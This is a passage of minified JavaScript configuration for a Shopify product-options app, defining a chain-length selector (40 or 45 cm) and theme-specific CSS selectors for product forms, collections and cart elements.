  window.GPOConfigs.options = [];window.GPOConfigs.options[903570] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"select-1","type":"select","label":"Largo de cadena","required":true,"columnWidth":100,"placeholder":"-- Selecciona --","label_on_cart":"Selecciona","option_values":[{"id":0,"price":null,"value":"40 cm","helptext":"","product_id":null,"variant_id":null,"variant_price":null,"variant_title":null,"product_handle":null},{"id":1,"price":null,"value":"45 cm","helptext":"","product_id":null,"variant_id":null,"variant_price":null,"variant_title":null,"product_handle":null}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8900603379937,8901101682913,8901102010593,8901102207201,8901102469345,8900599644385,8901102665953,8901102928097,8901103255777,8901103386849,8838402408673,8838404931809,8840369209569],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"status":1,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};if (Shopify.theme.id == 142651949281) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.2.1"}; }if (Shopify.theme.id == 144866902241) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.3.0"}; }if (Shopify.theme.id == 145386733793) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.3.0"}; }if (Shopify.theme.id == 145440932065) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.3.0"}; }if (Shopify.theme.id == 146310725857) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 147312443617) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.1"}; }if (Shopify.theme.id == 150504898785) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 142651949281) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid","item":".product-grid .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle","quickViewProductForm":".quickbuy-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 144866902241) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid,.product-list","item":".product-grid .product-block,.product-list .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle,.quickadd-toggle","quickViewProductForm":".quickbuy-container buy-buttons form,.quickadd-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 145386733793) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid,.product-list","item":".product-grid .product-block,.product-list .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle,.quickadd-toggle","quickViewProductForm":".quickbuy-container buy-buttons form,.quickadd-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 145440932065) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid,.product-list","item":".product-grid .product-block,.product-list .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle,.quickadd-toggle","quickViewProductForm":".quickbuy-container buy-buttons form,.quickadd-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 146310725857) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 147312443617) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem 